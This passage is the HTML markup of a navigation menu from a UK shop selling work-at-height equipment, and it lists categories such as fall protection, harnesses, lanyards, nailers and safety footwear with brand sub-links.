<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17190" id="mega-menu-item-17190"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/dbi-sala-7/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17191" id="mega-menu-item-17191"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17192" id="mega-menu-item-17192"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17187" id="mega-menu-item-17187"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rope-access-equipment/">Rope Access Equipment</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17186" id="mega-menu-item-17186"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/restraint-systems/">Restraint Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17182" id="mega-menu-item-17182"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/escape-systems/">Escape Systems</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17181" id="mega-menu-item-17181"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/breathing-protection-fall-protection-2/">Breathing Protection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17178" id="mega-menu-item-17178"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/" aria-expanded="false">Bags<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17179" id="mega-menu-item-17179"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/dbi-sala-3-bags-fall-protection-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17180" id="mega-menu-item-17180"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/bags-fall-protection-2/protecta/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6963" id="mega-menu-item-6963"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/" aria-expanded="false">Ropes and Rope Grabs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/petzl-4/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7014" id="mega-menu-item-7014"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/protecta-4/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7015" id="mega-menu-item-7015"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/kratos-2/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7018" id="mega-menu-item-7018"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/ropes-and-rope-grabs-2/climax-6/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6965" id="mega-menu-item-6965"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/" aria-expanded="false">Anchorage<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
